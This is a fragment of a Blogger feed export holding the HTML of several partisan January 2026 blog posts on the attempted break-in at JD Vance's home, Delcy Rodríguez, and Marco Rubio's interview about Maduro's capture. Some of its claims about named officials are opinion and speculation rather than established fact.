style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EI appreciate everyone’s well wishes about the attack at our home. As far as I can tell, a crazy person tried to break in by hammering the windows. I’m grateful to the secret service and the Cincinnati police for responding quickly. We weren’t even home as we had returned already to DC.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003EOne request to the media: we try to protect our kids as much as possible from the realities of this life of public service. In that light, I am skeptical of the news value of plastering images of our home with holes in the windows.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767631015800180666=\"true\" style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EI appreciate everyone's well wishes about the attack at our home. As far as I can tell, a crazy person tried to break in by hammering the windows. I'm grateful to the secret service and the Cincinnati police for responding quickly.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EWe weren't even home as we had returned…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E— JD Vance (@JDVance)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/JDVance\/status\/2008188525162721647?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 5, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8812556843367649978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/new-authorities-bust-hammer-wielding.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8812556843367649978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8812556843367649978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/new-authorities-bust-hammer-wielding.html","title":"NEW: Authorities Bust Hammer-Wielding Man for Trying to Break Into VP JD Vance’s Ohio Home – Vance Responds"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-7486193098660091139"},"published":{"$t":"2026-01-05T08:43:00.000-08:00"},"updated":{"$t":"2026-01-05T08:43:03.071-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"EXCLUSIVE: MADURO’S CROOKED VP DELCY RODRIGUEZ SHOULD NEVER BE ALLOWED TO RUN VENEZUELA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"\" class=\"alignnone wp-image-39874\" decoding=\"async\" fetchpriority=\"high\" height=\"389\" sizes=\"(max-width: 686px) 100vw, 686px\" src=\"https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Delcy-Rodriguez.jpg\" srcset=\"https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Delcy-Rodriguez.jpg 374w, https:\/\/joehoft.com\/wp-content\/uploads\/2026\/01\/Delcy-Rodriguez-150x85.jpg 150w\" style=\"box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; max-width: 100%;\" width=\"686\" \/\u003E\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: inherit; font-family: Poppins, sans-serif; font-size: 28px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EMaduro’s VP DELCY ELOÍNA RODRÍGUEZ GÓMEZ should not be anywhere near Venezuela’s presidency.\u0026nbsp;\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003ERemember that a year ago, President Trump’s envoy for special missions,\u0026nbsp;\u003Ca href=\"https:\/\/thehill.com\/homenews\/administration\/5118766-us-envoy-rick-grenell-venezuela\/\" rel=\"noopener\" style=\"box-sizing: inherit; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ERichard Grennel, delivered a message\u003C\/a\u003E\u0026nbsp;in person to the former terrorist leader of Venezuela, Nicolás Maduro.\u0026nbsp; In late January 2025, only a few weeks after President Trump’s inauguration, Grennel met with Maduro and worked out the release of 6 Americans.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EAt that time, the US under President Trump refused to recognize Maduro as the legitimate leader of Venezuela following the contested presidential election in July 2024. Venezuela\u0026nbsp;\u003Ca href=\"https:\/\/www.politico.com\/news\/2025\/01\/31\/venezuela-frees-americans-trump-envoy-00201924\" style=\"box-sizing: inherit; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereleased six detained Americans\u003C\/a\u003E\u0026nbsp;as Grennell was ending his visit.\u003C\/p\u003E\u003Cdiv class=\"google-auto-placed ap_container\" style=\"box-sizing: inherit; caret-color: rgb(18, 18, 18); clear: both; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; text-align: center; width: 760px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EMore recently, after the capture and arrest of Maduro, President Trump wants nothing to do with the President of Venezuela,\u0026nbsp;\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EDelcy Rodriguez.\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EPresident Trump mentioned this in his press conference on Saturday morning, when he shared that the VP under Maduro had offered to help put the country back together.\u0026nbsp; President Trump pointed out, however, that she is Maduro’s VP.\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cem style=\"box-sizing: inherit;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EOverall, it is a terrible idea to allow Delcy Rodriguez to help put Venezuela back together.\u0026nbsp; Anyone who advocates for this should be viewed with suspicion. (There are rumblings that at least one person near the President wanted Rodriguez to lead the country going forward.)\u003C\/strong\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EHowever, Rodriguez’s running Venezuela will never be allowed to last.\u0026nbsp; The\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15433797\/donald-trump-venezuela-leader-delcy-rodriguez-nicolas-maduro.html\" style=\"box-sizing: inherit; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ENew York Post\u003C\/a\u003Eclaims that Delcy Rodriguez didn’t like the fact that President Trump captured the terrorist leader of Venezuela and her boss Maduro:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgba(0, 0, 0, 0.05); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 5px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 1.2em; font-style: italic; margin: 0px 0px 1.5em; padding: 20px; position: relative;\"\u003E\u003Cp class=\"mol-para-with-font\" style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe Maduro loyalist, who has helped him maintain his regime for over a decade, has vented her fury at Trump’s capture of the despot, whom she called her nation’s rightful leader.\u003C\/p\u003E\u003Cp class=\"mol-para-with-font\" style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003ERodriguez, who also serves as minister for finance and oil, slammed Maduro’s arrest as ‘an atrocity that violates international law’ and called for his ‘immediate release’.\u003C\/p\u003E\u003Cp class=\"mol-para-with-font\" style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003E‘We call on the peoples of the great homeland to remain united, because what was done to Venezuela can be done to anyone,’ she asserted during a National Defense Council session after the US military operation.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EBased on observations, Delcy Rodríguez functioned as the civilian operator sustaining the Maduro regime and the Cartel de los Soles.\u0026nbsp; This role put Delcy in the middle of a transnational organized crime ring and allowed her to assist in the election manipulation needed to keep the corrupt regime in power.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EDelsy likely managed the regime’s financial lifelines, including crypto-based laundering networks, illicit gold revenues, narcotrafficking proceeds, and covert payments to military and paramilitary structures.\u0026nbsp; This, of course, would have put Ms. Rogriguez in the middle of negotiations with Iran, Russia, Cuba, and China.\u003C\/p\u003E\u003Cdiv class=\"google-auto-placed ap_container\" style=\"box-sizing: inherit; caret-color: rgb(18, 18, 18); clear: both; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; height: auto; text-align: center; width: 760px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EIn her role in the regime, the Vice President of Venezuela was the chief civilian operator of the Cartel de los Soles and the coordinator of foreign-state alliances and illicit finance networks.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003ETerrorists from the Middle East invaded Venezuela.\u0026nbsp; Members of Hamas and Hezbollah reportedly were all over Venezuela.\u0026nbsp; This could not have happened without VP Rodrigues helping them obtain passports and money.\u0026nbsp; Israel reportedly linked Hamas, Hezbollah, and Houthis’ financing to Maduro’s VP.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(18, 18, 18); color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EPerhaps, the US could obtain from Delcy where the terrorists running Venezuela placed their money and cryptocurrency, but no more than that.\u003C\/p\u003E\u003Ch3 style=\"border: 0px; box-sizing: inherit; font-family: Poppins, sans-serif; font-size: 24px; font-weight: 500; line-height: 1.3; margin: 0px 0px 20px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: inherit; font-weight: 700;\"\u003EPresident Trump is right.\u0026nbsp; Anyone who supports Maduro’s VP, Delcy Rodriguez, and who believes she is a good person to work with after Maduro’s capture is not thinking straight. \u0026nbsp;\u003C\/strong\u003E\u003C\/h3\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/7486193098660091139\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/exclusive-maduros-crooked-vp-delcy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7486193098660091139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/7486193098660091139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/exclusive-maduros-crooked-vp-delcy.html","title":"EXCLUSIVE: MADURO’S CROOKED VP DELCY RODRIGUEZ SHOULD NEVER BE ALLOWED TO RUN VENEZUELA"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-261876309796419013"},"published":{"$t":"2026-01-04T11:17:36.151-08:00"},"updated":{"$t":"2026-01-04T11:17:53.588-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Rubio Destroys Democrat Hack George Stephanopoulos After He Repeatedly Questions US’s “Legal Authority” to Run Venezuela (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003ESecretary of State Marco Rubio hit the Sunday networks after the US captured Venezuelan leader Nicolas Maduro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ERubio perfectly handled George Stephanopoulos as the Democrat hack pressed him about the US’s legal authority to ‘run’ Venezuela.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe Army’s Delta Force captured Maduro early Saturday morning after President Trump ordered military strikes on the South American country.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-4232507408\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAccording to Reuters, Delta Force created an exact replica of Maduro’s safe house and practiced how they would enter and capture him. The CIA had an asset on the ground in Venezuela who infiltrated Maduro’s inner circle.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-48822739\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe asset monitored Maduro, which helped the Army’s Delta Force locate and extract him.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EMaduro was indicted on four counts by a federal grand jury in the Southern District of New York.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ERead the indictment\u0026nbsp;\u003Ca href=\"https:\/\/www.justice.gov\/opa\/media\/1422326\/dl\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe grand jury indicted Maduro, his wife, Cilia Flores, and four others on four counts: Narco-terrorism conspiracy, cocaine importation conspiracy, possession of machine guns and destructive devices, and conspiracy to possess machine guns and destructive devices.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-27104670\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAs expected, the Democrats and their stenographers in the media are claiming President Trump did not have the authority to order strikes on Venezuela and arrest Maduro without congressional approval.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ETrump also said the US will ‘run’ Venezuela and quarantine their oil until certain favorable conditions are met.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Let me ask this again. What is the legal authority for the United States to be running Venezuela?” Stephanopoulos asked Rubio.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Well, I explained to you what our goals are and how we’re going to use the leverage to make it happen. As far as what our legal authority is, is on the quarantine -it’s very simple. We have court orders. These are sanctioned boats. We get orders from courts to go after and seize these sanctions. So, I don’t know. Is a court not a legal authority?” Rubio said.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EStephanopoulos just couldn’t handle Rubio’s assertion that the US has the legal authority to seize sanctioned boats because of court orders.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ERubio stood his ground and destroyed Stephanopoulos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“I’m obviously very intricately involved in these policies. And by the way, very intricately involved in moving forward and what we hope to see some of these changes being addressed,” Rubio said.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003E“Unfortunately, the person that was there before who was not the legitimate president of the country was someone we could not work with, was someone that we could not. He had already suckered the Biden administration a couple of years ago!” Rubio added.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/261876309796419013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/rubio-destroys-democrat-hack-george.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/261876309796419013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/261876309796419013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/rubio-destroys-democrat-hack-george.html","title":"Rubio Destroys Democrat Hack George Stephanopoulos After He Repeatedly Questions US’s “Legal Authority” to Run Venezuela (VIDEO)"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-7184584389991096527"},"published":{"$t":"2026-01-04T11:17:00.000-08:00"},"updated":{"$t":"2026-01-04T11:17:31.826-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"With Tyrant Maduro’s Arrest Expect Cartel Ties and Money Transfers to the US Democrat Party to Finally Be Revealed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003EIt is no secret that the Democrats,\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; scrollbar-width: initial;\"\u003Eand many Republicans!,\u003C\/em\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px;\"\u003Eaggressively blocked President Trump’s desire to protect the American people and build a border wall on the southern border with Mexico during his first term.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1110523\" class=\"wp-caption alignnone\" id=\"attachment_1110523\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-width: initial; width: 1014px;\"\u003E\u003Cimg alt=\"\" class=\"size-large wp-image-1110523\" decoding=\"async\" fetchpriority=\"high\" height=\"576\" sizes=\"(max-width: 1024px) 100vw, 1024px\" 